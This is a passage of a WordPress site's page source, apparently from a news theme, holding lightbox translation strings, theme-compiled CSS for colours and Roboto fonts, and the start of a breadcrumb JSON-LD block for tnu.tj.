var td_magnific_popup_translation_tNext="\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043f\u0440\u0430\u0432\u043e)";
var td_magnific_popup_translation_tCounter="%curr% \u0438\u0437 %total%";
var td_magnific_popup_translation_ajax_tError="\u0421\u043e\u0434\u0435\u0440\u0436\u0438\u043c\u043e\u0435 %url% \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0437\u0430\u0433\u0440\u0443\u0436\u0435\u043d\u043e.";
var td_magnific_popup_translation_image_tError="\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 #%curr% \u043d\u0435 \u0443\u0434\u0430\u043b\u043e\u0441\u044c \u0437\u0430\u0433\u0440\u0443\u0437\u0438\u0442\u044c.";
var tdBlockNonce="c9e6525741";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #000000;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #000000 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #000000 !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #000000;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #000000;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #000000 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #000000;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #000000;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #000000 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #000000;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #000000 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #000000;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #000000;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 0, 0, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #222222 transparent transparent transparent !important;
    }

    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #313a3f;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #313a3f;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a,
    .td-header-top-menu .td-drop-down-search .entry-title a {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #0a0a0a;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }
    
    
    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    
    
    
    .td-affix .sf-menu > .current-menu-item > a:after,
    .td-affix .sf-menu > .current-menu-ancestor > a:after,
    .td-affix .sf-menu > .current-category-ancestor > a:after,
    .td-affix .sf-menu > li:hover > a:after,
    .td-affix .sf-menu > .sfHover > a:after,
    .td-header-wrap .td-affix .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .td-affix .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix .black-menu .sf-menu > .sfHover > a,
    .td-affix  .header-search-wrap .td-drop-down-search:after,
    .td-affix  .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .td-affix  .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #000000;
    }
    
    .td-affix  .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #000000 transparent;
    }
    
    .td-theme-wrap .td-affix .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .td-affix .sf-menu ul .sfHover > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .td-affix .sf-menu ul .current-menu-item > a {
        color: #000000;
    }
    

    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }
    
    
    .td-header-wrap .td-header-menu-wrap.td-affix .sf-menu > li > a,
    .td-header-wrap .td-affix .td-header-menu-social .td-social-icon-wrap a,
    .td-header-style-4 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-5 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-6 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-style-12 .td-affix .td-header-menu-social .td-social-icon-wrap i,
    .td-header-wrap .td-affix .header-search-wrap .td-icon-search {
        color: #000000;
    }
    .td-header-wrap .td-affix .td-header-menu-social + .td-search-wrapper #td-header-search-button:before {
      background-color: #000000;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item > a {
        color: #313131;
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        background-color: rgba(255,255,255,0.34);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #282828;
    }

    
    .td-theme-wrap .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat {
        color: #000000;
    }
    .td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover {
        border-color: #000000;
    }

    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn {
        background-color: #000000;
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover {
        background-color: #000000;
    }
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #000000 !important;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #872727 !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: #333145;
        background: -moz-linear-gradient(top, #333145 0%, #863030 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #333145), color-stop(100%, #863030));
        background: -webkit-linear-gradient(top, #333145 0%, #863030 100%);
        background: -o-linear-gradient(top, #333145 0%, #863030 100%);
        background: -ms-linear-gradient(top, #333145 0%, #863030 100%);
        background: linear-gradient(to bottom, #333145 0%, #863030 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#333145', endColorstr='#863030', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #0a0505;
    }

    
    .white-popup-block:after {
        background: rgba(42, 128, 203, 0.8);
        background: -moz-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(42, 128, 203, 0.8)), color-stop(100%, rgba(168,44,35,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        background: linear-gradient(45deg, rgba(42, 128, 203, 0.8) 0%, rgba(168,44,35,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(42, 128, 203, 0.8)', endColorstr='rgba(168,44,35,0.8)', GradientType=0 );
    }


    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #212121;
    }

    
    .post .td-post-header .entry-title {
        color: #000000;
    }
    .td_module_15 .entry-title a {
        color: #000000;
    }

    
    .td-module-meta-info .td-post-author-name a {
    	color: #0a0000;
    }

    
    .td-post-content h1,
    .td-post-content h2,
    .td-post-content h3,
    .td-post-content h4,
    .td-post-content h5,
    .td-post-content h6 {
    	color: #0a0101;
    }

    
    .td-footer-wrapper::before {
        background-size: 100% auto;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.5;
    }



    
    .white-popup-block:before {
        background-image: url('http://davlatos.ru/wp-content/uploads/2019/12/8-2.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Roboto;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:Roboto;
	
    }
    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Roboto;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Roboto;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:Roboto;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Roboto;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Roboto;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Roboto;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:Roboto;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Roboto;
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:Roboto;
	
    }
    
    .td-excerpt,
    .td_module_14 .td-excerpt {
        font-family:Roboto;
	
    }


	
	.post .td-post-header .entry-title {
		font-family:Roboto;
	
	}
    
    .td-post-template-1 .td-post-header .entry-title {
        font-size:32px;
	line-height:40px;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Roboto;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Roboto;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Roboto;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p,
    .post .wp-block-pullquote blockquote p,
    .page .wp-block-pullquote blockquote p {
        font-family:Roboto;
	
    }
    
    .td-post-content li {
        font-family:Roboto;
	
    }
    
    .td-post-content h1 {
        font-family:Roboto;
	font-size:31px;
	line-height:40px;
	font-weight:600;
	
    }
    
    .td-post-content h2 {
        font-family:Roboto;
	
    }
    
    .td-post-content h3 {
        font-family:Roboto;
	
    }
    
    .td-post-content h4 {
        font-family:Roboto;
	
    }
    
    .td-post-content h5 {
        font-family:Roboto;
	
    }
    
    .td-post-content h6 {
        font-family:Roboto;
	
    }





    
    .post .td-category a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Roboto;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Roboto;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Roboto;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Roboto;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Roboto;
	
    }
    
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Roboto;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Roboto;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Roboto;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Roboto;
	
    }
    
	.footer-text-wrap {
		font-family:Roboto;
	
	}
	
	.td-sub-footer-copy {
		font-family:Roboto;
	
	}
	
    body, p {
    	font-family:Roboto;
	
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://tnu.tj/index.php/tj/asos/",
                    "name": "Домой"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://tnu.tj/index.php/tj/category/ahbor/",
